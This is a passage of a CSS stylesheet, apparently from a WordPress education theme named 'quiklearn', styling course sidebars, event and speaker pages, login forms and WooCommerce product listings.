	border-radius: 3px;
	position: absolute;
    z-index: 1;
    width: 300px;
    text-align: center;
    transform: rotate(-45deg);
    height: auto;
}
body .lp-badge.featured-course::before {
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;
	content: attr(data-text);
}
body .lp-badge.featured-course:before {
	color: var(--quiklearn-heading-color);
	font-weight: 600;
}
.rt-course-box .lp-badge.featured-course {
	top: unset;
	left: unset;
	bottom: 20px;
    right: -116px;
}
.course-sidebar .lp-badge.featured-course {
	top: 20px;
    left: -116px;
}
/*course single sidebar*/
.rt-course-action-list {
	position: relative;
	display: flex;
    flex-wrap: wrap;
    align-items: center;
	justify-content: space-between;
    gap: 12px;
	margin-bottom: 30px;
}
.rt-course-action-list .icon-quiklearn-heart,
.rt-course-action-list .meta-title {
	display: block;
	background-color: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
    border-radius: 6px;
    padding: 12px 6px;
    font-size: 15px;
    text-align: center;
    text-transform: capitalize;
    color: var(--quiklearn-body-color);
	line-height: 1.4;
	cursor: pointer;
	transition: all 0.21s ease-in-out;
}
.rt-course-action-list .icon-quiklearn-heart:hover,
.rt-course-action-list .meta-title:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.rt-course-action-list .meta-title i {
	padding-right: 7px;
}
.rt-course-action-list .rt-course-share,
.rt-course-action-list .rt-wishlist-icon {
	width: 48%;
}
.rt-wishlist-icon .icon-quiklearn-heart:before {
	margin-right: 5px;
}
.rt-course-action-list .icon-quiklearn-heart.on {
	color: var(--quiklearn-rating-color);
}
.rt-course-action-list .course-share-links {
	background-color: var(--quiklearn-white-color);
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
	border-radius: 6px;
	padding: 12px;
	position: absolute;
    right: 0;
	bottom: -200%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    gap: 4px;
    z-index: 2;
	opacity: 0;
	visibility: hidden;
	transition: all 0.21s ease-in-out;
}
.rt-course-action-list .meta-title:hover .course-share-links {
	opacity: 1;
	visibility: visible;
	bottom: -65px;
}
.rt-course-action-list .course-share-links .social-text {
	display: none;
}
.rt-course-action-list .course-share-links a {
	background-color: var(--quiklearn-grey-color-1);
	color: var(--quiklearn-body-color);
	border-radius: 6px;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.rt-course-action-list .course-share-links a:hover {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-body-color);
}
@media(max-width: 1199px) {
	.rt-course-action-list {
		margin-top: 30px;
	}
}
@media(max-width: 480px) {
	.rt-course-action-list .rt-course-share,
	.rt-course-action-list .rt-wishlist-icon {
		position: relative;
		width: 100%;
	}
}
.lp-archive-courses .course-content .lp-entry-content .entry-content-left {
	width: calc(100% - 400px);
}
.lp-archive-courses .course-content .lp-entry-content .course-sidebar {
	width: 400px;
}
.lp-archive-courses .course-content .lp-entry-content .course-sidebar .sidebar-widget-area {
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
}
.course-sidebar .sidebar-widget-area > div {
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.course-sidebar .sidebar-widget-area div.course-sidebar-secondary {
    margin-top: 30px;
}
.course-sidebar .media-preview {
	position: relative;
	overflow: hidden;
}
.course-sidebar .media-preview img {
	border-radius: 10px;
	margin-bottom: 45px;
	width: 100%;
}
.course-sidebar .lp-course-buttons > form {
	margin-top: 20px;
	margin-bottom: 45px;
}
.course-sidebar .rt-pricing {
	display: flex;
	align-items: center;
	justify-content: space-between;
	column-gap: 15px;
}
.course-sidebar .rt-lp-price {
	display: flex;
	column-gap: 5px;
	font-size: 22px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
}
.course-sidebar .rt-pricing ins {
	background-color: transparent;
}
.course-sidebar .rt-pricing del {
    font-size: 16px;
    font-weight: 500;
    margin-right: 5px;
    color: var(--quiklearn-meta-color);
}
.course-sidebar .pricing-subtext {
	font-size: 15px;
}
.course-sidebar .side-bar-title {
	font-size: 18px;
	margin-bottom: 8px;
}
.learnpress-page .enroll-course,
.learnpress-page .purchase-course {
	display: block;
}
.learnpress-page .lp-course-buttons .lp-button {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border: none;
	border-radius: 6px;
	padding: 16px 15px;
	width: 100%;
	font-size: 20px;
}
.learnpress-page .lp-course-buttons .lp-button:hover {
	background-color: var(--quiklearn-secondary-color);
}
.course-sidebar .course-sidebar-features {
	list-style: none;
	margin:0;
    padding: 0;
}
.course-sidebar .course-sidebar-features li {
	border-bottom: 1px solid var(--quiklearn-border-color);
	font-size: 15px;
	margin-bottom: 13px;
	padding-bottom: 13px;
	display: flex;
    justify-content: space-between;
	column-gap: 15px;
	text-transform: capitalize;
}
.course-sidebar .course-sidebar-features li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.course-sidebar .course-sidebar-features li a {
	color: var(--quiklearn-body-color);
}
.course-sidebar .course-sidebar-features li i {
	margin-right: 9px;
}
@media(max-width: 1199px) {
	body .lp-archive-courses .lp-entry-content {
		display: block;
	}
	.lp-archive-courses .course-content .lp-entry-content .entry-content-left {
		width: 100%;
		margin-bottom: 0;
		padding-right: 0;
	}
	.lp-archive-courses .course-content .lp-entry-content .course-sidebar {
		width: 100%;
	}
}
body .lp-ajax-message {
	border: 2px solid var(--quiklearn-primary-color);
}
body .learn-press-course-tab-filters .learn-press-filters a.active {
	color: var(--quiklearn-primary-color);
}
/*review form*/
.course-review-wrapper .review-form {
	border-radius: 10px;
}
.course-review-wrapper .review-form .review-fields {
	padding: 0;
}
.course-review-wrapper .review-form .review-fields > li > label {
	font-weight: 500;
}
.course-review-wrapper .review-form .review-fields > li input[type=text], 
.course-review-wrapper .review-form .review-fields > li textarea {
	padding: 12px;
	border-radius: 6px;
}
/*---------------------------------------------------------
#. Event Archive
-----------------------------------------------------------*/
.rt-event-item {
	background: var(--quiklearn-white-color);
    border: 1px solid var(--quiklearn-border-color);
    border-radius: 10px;
    overflow: hidden;
    padding: 21px 24px 26px 24px;
}
.rt-event-item .rt-event-thumb {
	position: relative;
	overflow: hidden;
	border-radius: 6px;
	margin-bottom: 15px;
}
.rt-event-item .rt-event-thumb img {
	width: 100%;
    transform: scale(1);
    transition: 0.41s ease-in-out;
}
.rt-event-item:hover .rt-event-thumb img {
	transform: scale(1.15);
}
.rt-event-item .rt-event-cat {
	position: absolute;
	left: 12px;
	top: 12px;
	display: flex;
	flex-wrap: wrap;
	gap: 3px
}
.rt-event-item .rt-event-cat a,
.rt-event-item .rt-event-cat span {
	color: var(--quiklearn-body-color);
	background-color: var(--quiklearn-white-color);
	border-radius: 5px;
	font-size: 15px;
	padding: 5px 12px;
    line-height: 1.2;
    display: block;
}
.rt-event-item .rt-event-cat a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.rt-event-item .rt-event-title {
	font-size: 20px;
	margin-bottom: 12px;
	line-height: 1.4;
}
.rt-event-item .rt-event-title a {
	color: var(--quiklearn-heading-color);
}
.rt-event-item .rt-event-title a:hover {
	color: var(--quiklearn-primary-color);
}
.rt-event-item .rt-event-date {
	font-size: 15px;
	margin-bottom: 5px;
}
.rt-event-item .location-price-wrap {
	display: flex;
	flex-wrap: wrap;
	column-gap: 12px;
	justify-content: space-between;
}
.rt-event-item .rt-event-location {
	font-size: 15px;
}
.rt-event-item .rt-event-date i,
.rt-event-item .rt-event-location i {
	color: var(--quiklearn-primary-color);
	margin-right: 7px;
}
.rt-event-item .rt-ticket-price {
	font-size: 22px;
	font-weight: 600;
	color: var(--quiklearn-heading-color);
}
.rt-advanced-search-form .widgettitle {
	font-size: 20px;
}
.etn-event-search-wrapper {
	display: block;
	box-shadow: none;
	margin-bottom: 0;
}
.etn-event-search-wrapper .input-group {
	flex-wrap: unset;
	gap: 0;
	margin-bottom: 12px;
	padding: 7px 5px;
}
.etn-event-search-wrapper .input-group:not(:last-child) {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
}
.etn-event-search-wrapper .input-group .input-group-text {
	background-color: transparent;
	border: none;
	border-radius: 0;
}
.etn-event-search-wrapper .input-group-text svg.feather {
	transform: scale(1.2);
	stroke: var(--quiklearn-meta-color);
}
.etn-event-search-wrapper .form-control, 
.etn-event-search-wrapper .etn_event_select {
	border: none;
    padding: 0;
    box-shadow: none;
	color: var(--quiklearn-meta-color);
}
.etn-event-search-wrapper .etn_event_select:focus-visible {
	box-shadow: none;
	border: none;
	outline: none;
}
.etn-event-search-wrapper .search-button-wrapper {
	padding: 0;
}
.etn-event-search-wrapper button.etn-btn {
	background-color: var(--quiklearn-primary-color) !important;
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	width: 100%;
	font-size: 18px;
	letter-spacing: 0.8px;
}
.etn-event-search-wrapper button.etn-btn:hover {
	background-color: var(--quiklearn-secondary-color) !important;
}
/*---------------------------------------------------------
#. Event Single
-----------------------------------------------------------*/
ul.event-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
@media only screen and (min-width: 768px) {
	ul.event-list {
		columns: 2;		
	}
}
ul.event-list li {
	position: relative;
	margin-bottom: 4px;
}
ul.event-list li:before {
    content: "✔";
    font-size: 11px;
    font-weight: 600;
    width: 20px;
    height: 20px;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
    border-radius: 50px;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    margin-right: 9px;
}
.etn-event-single-content-wrap .etn-single-event-media {
	border-radius: 6px;
	overflow: hidden;
}
.etn-event-single-content-wrap .etn-event-meta {
	margin-bottom: 12px;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span {
	display: flex;
	flex-wrap: wrap;
	gap: 5px;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category a {
	color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
    border-radius: 5px;
    font-size: 15px;
    padding: 5px 12px;
    line-height: 1.2;
    display: block;
}
.rt-event-related-post {
	margin-top: 30px;
}
.rt-event-related-post .related-post-title {
	margin-bottom: 30px;
}
.etn-event-single-content-wrap .etn-event-social-wrap > i {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
    border-radius: 6px;
}
.etn-event-single-content-wrap .etn-event-social-wrap .etn-social a {
    display: inline-block;
    margin: 1px 0;
    width: 35px;
    height: 35px;
    color: var(--quiklearn-white-color);
    background-color: var(--quiklearn-primary-color);
    border-radius: 6px;
}
.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social {
	right: 0;
}
.etn-sidebar .etn-widget {
	box-shadow: none;
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 30px;
}
.etn-sidebar > .etn-widget:last-child {
	margin-bottom: 0;
}
.etn-sidebar .etn-title {
	font-size: 20px;
	font-weight: 600;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name {
	font-weight: 500;
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item a {
	color: var(--quiklearn-body-color);
}
.etn-sidebar .etn-event-organizers .etn-organaizer-item a:hover {
	color: var(--quiklearn-primary-color);
}
.etn-sidebar .etn-event-organizers .etn-social > a:before {
	display: none;
}
.etn-sidebar .etn-event-meta-info {
	background-color: var(--quiklearn-grey-color-1);
}
.etn-sidebar .etn-event-meta-info ul li {
    padding-bottom: 10px;
    border-bottom: 1px solid var(--quiklearn-border-color);
    margin-bottom: 10px;
}
.etn-sidebar .etn-event-meta-info ul li span {
	font-size: 18px;
    font-weight: 600;
	color: var(--quiklearn-heading-color);
}
.etn-sidebar .etn-widget .etn-widget-title.etn-form-title {
    margin-bottom: 20px;
    padding-left: 0;
}
.etn-variable-ticket-widget .etn-single-ticket-item {
    background-color: transparent;
    border-radius: 0;
	padding: 0;
}
.etn-variable-ticket-widget .ticket-price-item label {
    color: var(--quiklearn-body-color);
    font-size: 13px;
    text-transform: capitalize;
    font-weight: 500;
}
.etn-sidebar .etn-variable-ticket-widget .etn-add-to-cart-block {
	background-color: var(--quiklearn-primary-color);
}
.etn-sidebar .etn-variable-ticket-widget .etn-add-to-cart-block.disabled {
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-heading-color);
    border: none;
	border-radius: 6px;
	text-transform: capitalize;
    font-size: 16px;
    font-weight: 500;
	padding: 6px 12px;
    letter-spacing: 0.51px;
}
.etn-sidebar .etn-variable-ticket-widget .etn-add-to-cart-block {
    display: block;
    width: 100%;
    border: none;
	border-radius: 6px;
	text-transform: capitalize;
    font-size: 16px;
    font-weight: 500;
	padding: 6px 12px;
    letter-spacing: 0.51px;
}
.etn-sidebar .etn-calender-list li+li {
    margin-top: 10px;
}
.etn-sidebar .etn-calender-list a {
	border: none;
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
	min-width: 100%;
	padding: 10px 18px;
}
.etn-sidebar .etn-variable-ticket-widget .ticket-header {
	font-size: 20px;
	color: var(--quiklearn-primary-color);
}
.etn-sidebar .etn-variable-ticket-widget .ticket-header .seat-remaining-text {
	font-size: 16px;
	color: var(--quiklearn-body-color);
}
.etn-sidebar .etn-variable-ticket-widget .etn-ticket-price-body {
	align-items: center;
}
.etn-sidebar .etn-variable-ticket-widget .ticket-price-item.etn-quantity {
	background-color: var(--quiklearn-grey-color-1);
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 6px 15px;
}
.etn-sidebar .etn-variable-ticket-widget .ticket-price-item.etn-quantity input {
	background-color: transparent;
}
.etn-sidebar .etn-variable-ticket-widget .qt-sub {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
	border-radius: 4px;
	left: 8px;
}
.etn-sidebar .etn-variable-ticket-widget .qt-add {
	background-color: var(--quiklearn-heading-color);
	color: var(--quiklearn-white-color);
	border-radius: 4px;
	right: 8px;
}
.etn-sidebar .etn-variable-ticket-widget .etn-variable-total-price {
	border: none;
	padding: 0;
}
@media(max-width: 991px) {
	.etn-sidebar {
		margin-top: 30px;
	}
}
/*---------------------------------------------------------
#. Speaker Archive
-----------------------------------------------------------*/
.etn-speaker-item {
	margin-bottom: 0;
}
.etn-speaker-item .etn-speaker-content {
	position: relative;
	background-image: none;
	border: none;
}
.etn-speaker-item .etn-speaker-content:before {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	bottom: 0;
	height: 5px;
	width: 100%;
	background-color: var(--quiklearn-primary-color);
	transition: height 0.31s ease-in-out;
	z-index: -1;
}
.etn-speaker-item:hover .etn-speaker-content {
	background-color: transparent;
}
.etn-speaker-item:hover .etn-speaker-content:before {
	height: 100%;
	transition: height 0.41s ease-in-out;
}
.etn-speaker-item .etn-speaker-content .etn-title {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 8px;
}
.etn-speaker-item .etn-speaker-thumb {
    border-radius: 6px 6px 0 0;
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a {
    border-radius: 3px;
	font-size: 18px;
	background-color: var(--quiklearn-white-color);
	color: var(--quiklearn-primary-color);
}
.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover {
    background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
/*---------------------------------------------------------
#. Speaker Single
-----------------------------------------------------------*/
.etn-speaker-info,
.etn-speaker-detail2 .speaker-sidebar {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	box-shadow: none;
	padding: 50px 20px;
}
.etn-speaker-info .etn-speaker-thumb {
	margin-bottom: 15px;
}
.etn-speaker-detail2 .etn-speaker-thumb img {
	border-radius: 6px;
}
.etn-speaker-info .etn-title.etn-speaker-name,
.speaker-sidebar .etn-title {
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 5px;
}
.etn-speaker-info .etn-speaker-designation,
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation {
	border: none;
	margin: 0;
	padding: 0;
}
.etn-speaker-info .etn-speaker-details-meta,
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta {
	margin-bottom: 15px;
}
.etn-speaker-info .etn-speaker-details-meta a,
.speaker-sidebar .etn-speaker-details-meta a {
	color: var(--quiklearn-body-color);
	display: flex;
    justify-content: center;
    align-items: center;
    column-gap: 7px;
}
.etn-speaker-info .etn-speaker-details-meta a:hover,
.speaker-sidebar .etn-speaker-details-meta a:hover {
	color: var(--quiklearn-primary-color);
}
.etn-speaker-info .etn-speaker-details-meta i {
	font-size: 14px;
}
.etn-speaker-info .etn-social a {
	border-radius: 4px;
}
.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info {
	border: none;
	padding: 0;
}
.etn-tab-content .etn-tab,
.etn-single-speaker-wrapper .etn-schedule-wrap {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	padding: 0 25px;
}
.etn-schedule-wrap .etn-single-schedule-item {
	border-bottom: 1px solid var(--quiklearn-border-color);
    padding: 40px 0;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-time {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	padding: 6px 15px;
	font-size: 15px;
	font-weight: 500;
	letter-spacing: 0.7px;
	margin-bottom: 15px;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
	font-size: 15px;
	padding-left: 20px;
	line-height: 1.4;
}
.schedule-tab-wrapper .etn-schedule-location {
	display: block;
	margin-bottom: 8px;
}
.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i,
.schedule-tab-wrapper .etn-schedule-location i {
	font-size: 16px;
	color: var(--quiklearn-body-color);
	top: 1px;
	line-height: 1;
}
.etn-schedule-wrap .etn-schedule-content .etn-title {
	font-weight: 600;
	line-height: 1.3;
}
.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img {
	border-radius: 4px;
}
.schedule-tab-wrapper .etn-nav,
.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav {
	box-shadow: none;
	background-color: var(--quiklearn-grey-color-1);
	border-radius: 6px;
}
.etn-speaker-detail2 .etn-schedule-wrap-title {
	font-size: 28px;
	font-weight: 600;
}
.schedule-tab-wrapper .etn-title {
	font-weight: 600;
	margin-bottom: 10px;
}
.schedule-tab-wrapper .etn-nav li a {
    font-size: 18px;
    font-weight: 600;
    color: var(--quiklearn-heading-color);
    padding: 10px 15px;
    line-height: 1.4;
    border-bottom: 4px solid var(--quiklearn-grey-color-1);
}
.schedule-tab-wrapper .etn-nav li a:after {
	display: none;
}
.schedule-tab-wrapper .etn-nav li a .etn-day {
	font-size: 15px;
	color: var(--quiklearn-body-color);
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list {
	border: 1px solid var(--quiklearn-border-color);
	border-radius: 6px;
	margin-bottom: 10px;
	overflow: hidden;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list:last-child {
	margin-bottom: 0;
}
.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info {
	border: none;
}
.etn-event-tag-list {
	margin-bottom: 30px;
}
.etn-event-tag-list .etn-tags-title {
	display: inline-block;
	padding-right: 12px;
	margin-bottom: 0;
}
.etn-event-tag-list a {
	border-radius: 4px;
}
.etn-ticket-details .single-ticket-details {
	justify-content: center;
}
.etn-ticket-details .single-ticket-details__title {
	font-weight: 500;
}
@media(max-width: 991px) {
	.etn-speaker-info,
	.etn-speaker-detail2 .speaker-sidebar {
		margin-bottom: 30px;
	}
}
@media(max-width: 767px) {
	.etn-speaker-info,
	.etn-speaker-detail2 .speaker-sidebar {
		padding: 40px 12px;
	}
}
@media(max-width: 480px) {
	.schedule-tab-wrapper .etn-nav {
		text-align: center;
	}
	.schedule-tab-wrapper .etn-nav li a {
		padding-left: 0;
		padding-right: 0;
	}
	.schedule-tab-wrapper .etn-nav li a span {
		padding: 0 18px;
	}
}
/*Login - register*/
.tml {
	width: 35%;
	margin: 0 auto;
}
@media(max-width: 991px) {
	.tml {
		width: 80%;
	}
}
@media(max-width: 767px) {
	.tml {
		width: 100%;
	}
}
.tml .tml-field {
    padding: 12px 15px;
    border-radius: 6px;
	outline: none;
}
.tml .tml-field:focus {
	border: 1px solid var(--quiklearn-primary-color);
}
.tml .tml-button {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
	border-radius: 6px;
	padding: 10px 17px;
	line-height: 1.4;
	transition: all 0.21s ease-in-out;
}
.tml .tml-button:hover {
	background-color: var(--quiklearn-rating-color);
	color: var(--quiklearn-body-color);
}
.tml .tml-links {
	list-style: none;
	margin: 0;
	padding: 0;
}
/*-------------------------------------
#. Woocommerce
---------------------------------------*/
.woocommerce .products ul, 
.woocommerce ul.products {
    margin: 0;
}
/*shop archive*/
.woo-shop-top {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
	gap: 10px;
    margin-bottom: 30px;
}
.view-mode ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}
.woocommerce .woocommerce-result-count {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
    padding: 8px 15px;
    float: none;
    display: inline-block;
	border-radius: 4px;
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-body-color);
}
.view-mode ul li a {
    width: 42px;
    height: 44px;
    padding: 0;
    display: grid;
    place-content: center;
    background: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-heading-color);
    border-radius: 4px;
}
.product-grid-view .view-mode ul .grid-view-nav a, 
.product-list-view .view-mode ul .list-view-nav a {
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.woocommerce .woocommerce-ordering {
    margin: 0;
    float: inherit;
}
.woocommerce .woocommerce-ordering select {
    padding: 8px 24px 8px 15px;
    font-weight: 500;
    background-color: var(--quiklearn-grey-color-1);
    color: var(--quiklearn-body-color);
	border-radius: 4px;
    width: initial;
    border: none;
    outline: none;
    vertical-align: middle;
}
.woocommerce .products ul, 
.woocommerce ul.products {
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 24px;
}
.woocommerce ul.products::before {
	display: none;
}
.woocommerce ul.products li.product {
    flex: 0 0 auto;
    max-width: initial;
    margin: 0 !important;
    padding: 0 !important;
}
.woocommerce ul.products.columns-2 li.product {
    width: calc(100%/2 - ( 24px / 2 ) * (2 - 1 ) );
}
.woocommerce ul.products.columns-3 li.product {
    width: calc(100%/3 - ( 24px / 3 ) * (3 - 1 ) );
}
.woocommerce ul.products.columns-4 li.product {
    width: calc(100%/4 - ( 24px / 4 ) * (4 - 1 ) );
}
.woocommerce ul.products.columns-5 li.product {
    width: calc(100%/5 - ( 24px / 5 ) * (5 - 1 ) );
}
@media(max-width: 1199px) {
	.woocommerce ul.products.columns-2 li.product,
	.woocommerce ul.products.columns-3 li.product,
	.woocommerce ul.products.columns-4 li.product,
	.woocommerce ul.products.columns-5 li.product {
		width: calc(100%/3 - ( 24px / 3 ) * (3 - 1 ) );
		clear: unset;
	}
}
@media(max-width: 991px) {
	.woocommerce ul.products.columns-2 li.product,
	.woocommerce ul.products.columns-3 li.product,
	.woocommerce ul.products.columns-4 li.product,
	.woocommerce ul.products.columns-5 li.product {
		width: calc(100%/2 - ( 24px / 2 ) * (2 - 1 ) );
		clear: unset;
	}
}
@media(max-width: 767px) {
	.woocommerce ul.products.columns-2 li.product,
	.woocommerce ul.products.columns-3 li.product,
	.woocommerce ul.products.columns-4 li.product,
	.woocommerce ul.products.columns-5 li.product {
		width: calc(100%/1 - ( 24px / 1 ) * (1 - 1 ) );
	}
}
/*product list layout*/
.woocommerce .rt-product-list {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
	background-color: var(--quiklearn-grey-color-1);
}
.woocommerce .rt-product-list .rt-thumb-wrapper {
    border-radius: 10px;
    max-width: 280px;
    width: 100%;
}
.woocommerce ul.products li.product .rt-product-list .rt-thumb {
	margin: 0;
}
.woocommerce .rt-product-list .content-box {
    flex: 1;
	padding: 24px;
}
.woocommerce .rt-product-block .rt-price {
    color: var(--quiklearn-primary-color);
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 3px;
}
.woocommerce .rt-product-block .rt-price del {
	color: var(--quiklearn-meta-color);
	font-size: 16px;
	font-weight: 500;
	line-height: 1;
}
.woocommerce .rt-product-block .rt-price ins {
	background-color: transparent;
}
.woocommerce span.onsale {
    min-height: 40px;
    min-width: 46px;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    font-weight: 500;
    line-height: 1;
    top: 0;
    left: 0;
	z-index: 1;
    border-radius: 6px 0 6px 0;
    background-color: var(--quiklearn-primary-color);
    color: var(--quiklearn-white-color);
}
.woocommerce .rt-product-block .content-box .rt-title {
    font-size: 18px;
    margin-bottom: 3px;
    line-height: 1.4;
}
.woocommerce .rt-product-block .content-box .rt-title a {
    color: var(--quiklearn-heading-color);
}
.woocommerce .rt-product-block .content-box .rt-title a:hover {
    color: var(--quiklearn-primary-color);
}
.woocommerce .rt-product-block .rt-thumb {
    position: relative;
    overflow: hidden;
    text-align: center;
	margin-bottom: 15px;
	border-radius: 6px;
	background-color: var(--quiklearn-grey-color-1);
}
.woocommerce ul.products li.product a img {
	margin: 0;
	transition: all 0.41s ease-in-out;
}
.woocommerce .rt-product-block:hover .rt-thumb img {
	transform: scale(1.15);
	opacity: 0.5;
}
.woocommerce .rt-product-block .rt-buttons {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    display: flex;
    justify-content: center;
	transform: translateY(100%);
	transition: all 0.41s ease-in-out;
	z-index: 1;
}
.woocommerce .rt-product-block .btn-icons {
    display: flex;
    align-items: center;
	justify-content: center;
	flex-wrap: wrap;
    gap: 5px;
    position: relative;
}
.woocommerce .rt-product-block .btn-icons a {
    position: relative;
    height: 40px;
	min-width: 40px;
    padding: 10px;
    font-size: 15px;
    color: var(--quiklearn-white-color);
    background: var(--quiklearn-secondary-color);
	border-radius: 4px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    text-transform: capitalize;
    opacity: 0;
    visibility: hidden;
}
.woocommerce .rt-product-block .btn-icons a.action-cart {
	display: flex;
	align-items: center;
	column-gap: 5px;
}
.woocommerce .rt-product-block .btn-icons a:hover {
	background-color: var(--quiklearn-primary-color);
	color: var(--quiklearn-white-color);
}
.woocommerce .rt-product-block:hover .rt-buttons {
	transform: translateY(0);
}
.woocommerce .rt-product-block:hover .btn-icons a {
    opacity: 1;
    visibility: visible;
}
.woocommerce .rt-product-block .btn-icons .added_to_cart.wc-forward {
    position: absolute;
    top: -46px;
    width: 99px;
}
.rt-product-block .rt-buttons .btn-icons .button-text {
	display: none;
}
@media(max-width: 768px) {
	.woocommerce .rt-product-list .rt-thumb-wrapper {
		max-width: 100%;
	}
}
@media(max-width: 767px) {
	.woo-shop-top {
		justify-content: center;
	}
	.woocommerce ul.products[class*=columns-] li.product, 
	.woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;
	}
}
/*single product*/
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
    float: left;
    width: 100%!important;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 2;
}
.woocommerce .product-details-page .single-product-top {
	display: flex;
}
.woocommerce .product-details-page .rt-left {
    width: 40%;
    padding-right: 50px;
}
.woocommerce div.product div.images .flex-viewport {
    background-color: var(--quiklearn-grey-color-1);
    text-align: center;
    border-radius: 6px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    border-radius: 6px;
    overflow: hidden;
}
.woocommerce div.product div.images .flex-control-thumbs {
    display: flex;
    column-gap: 10px;
    justify-content: space-between;
	margin-top: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 100%;
	overflow: hidden;
	border-radius: 6px;
}
.woocommerce .product-details-page .rt-right {
    overflow: hidden;
    padding-left: 15px;
	flex: 1;
}
.woocommerce div.product .product_title {
	font-size: 36px;
	line-height: 1.4;
    margin-top: -10px;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom: 5px;
}
.woocommerce-product-rating .woocommerce-review-link {
	color: var(--quiklearn-body-color);
}
.woocommerce-product-rating .woocommerce-review-link:hover {
	color: var(--quiklearn-primary-color);
}
.woocommerce .product-details-page .rt-right span.price, 
.woocommerce .product-details-page .rt-right p.price {
    color: var(--quiklearn-heading-color);
    font-size: 24px;
	font-weight: 600;
    margin-bottom: 18px;
    line-height: 1.4;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
	opacity: 1;
	font-size: 18px;
	font-weight: 500;
	color: var(--quiklearn-meta-color);
}
.woocommerce .product-details-page .product_meta {
	margin-bottom: 30px;
}
.woocommerce .product-details-page .product_meta > span {
    color: var(--quiklearn-heading-color);
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 8px;
    display: block;
    line-height: 1.4;
}
.woocommerce .product-details-page .product_meta > span a, 
.woocommerce .product-details-page .product_meta > span span {
    color: var(--quiklearn-body-color);
    display: inline-block;
    margin-left: 5px;
    font-weight: 400;
}
.woocommerce .product-details-page .product_meta > span a:hover {
    color: var(--quiklearn-primary-color);
}
/*quantity*/
.quantity .quantity-item .quantity-label {
    display: none;
}
.woocommerce div.product .quantity-item .quantity-label {
	display: block;
	color: var(--quiklearn-heading-color);
    font-size: 18px;
    font-weight: 600;
    margin-right: 15px;
}
.woocommerce .quantity-item {
	display: inline-flex;
    align-items: center;
}
.woocommerce .quantity input.input-text {
	border-radius: 6px;
